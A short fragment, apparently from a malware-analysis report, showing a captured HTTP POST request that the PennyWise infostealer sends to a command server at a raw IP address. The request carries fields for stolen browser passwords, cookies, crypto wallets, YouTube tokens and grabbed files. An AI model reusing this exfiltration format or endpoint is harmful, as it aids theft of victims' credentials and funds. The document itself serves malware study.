 POST http://185.246.116.237:5001/getfile HTTP/1.1
Content-Type: multipart/form-data; boundary="492eddcb-1ea5-
Host: 185.246.116.237:5001
Content-Length: 118120
Expect: 100-continue
--492eddcb-1ea5-49c0-979b-e11bd4b7ed37
Content-Type: text/plain; charset=utf-8
Content-Disposition: form-data; name=string
*PennyWise v1.3.4*
Worker:
IP:
Country:
Username:
PC:
System:
Language:
Date:
*Browsers:*
∟ Passwords:
∟ Cookies:
∟ AutoFill:
*Wallets:*
∟ Total:
∟ App:
∟ Ext:
*YouTube:*
∟ Valid:
∟ Token:
∟ API:
∟ Subs:
*Grabber:*
∟ Files: